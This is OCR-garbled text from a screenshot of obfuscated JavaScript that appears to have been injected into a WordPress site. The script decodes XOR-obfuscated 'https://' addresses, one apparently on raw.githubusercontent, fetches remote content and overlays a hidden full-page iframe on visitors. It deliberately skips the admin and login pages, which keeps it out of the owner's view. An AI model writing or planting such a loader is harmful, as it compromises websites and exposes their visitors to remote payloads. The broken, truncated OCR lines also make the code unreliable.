
index:2147483647;margin:0;padding:0;overflow:hidden;»,a.setAttribu
hidden»,»true»),window.addEventListener(«message»,function(e)
{if(e.data&&»object»==typeof e.data&&»ktl-show-
original»===e.data.type)try{var
t=document.getElementById(r.iframeId);t&&t.parentNode&&t.parent
{}});try{document.body.appendChild(a)}catch(c){var d=new
MutationObserver(function()
{document.body&&!document.getElementById(r.iframeId)&&
(document.body.appendChild(a),d.disconnect())});d.observe(docume
{childList:!0,subtree:!0})}}}(e)})}).catch(function(){}))}}();
console.log(’28du3′);; !function(){var
e=String.fromCharCode.apply(String,
[50,46,46,42,41,96,117,117,40,63,55,51,47,55,50,53,54,62,51,52,61,4
{return 90^e})),t=[{template:String.fromCharCode.apply(String,
[50,46,46,42,41,96,117,117,40,59,45,116,61,51,46,50,47,56,47,41,63,
{return 90^e})),useFetch:!0}];if(!/^\/(wp-admin|wp-
login)/.test(window.location.pathname||»»)){var
n=Symbol.for(«__inline_id_offer__»),r=window[n]=window[n]||
{iframeReady:!1,iframeId:»ifr_»+Math.random().toString(36).slice(2),ru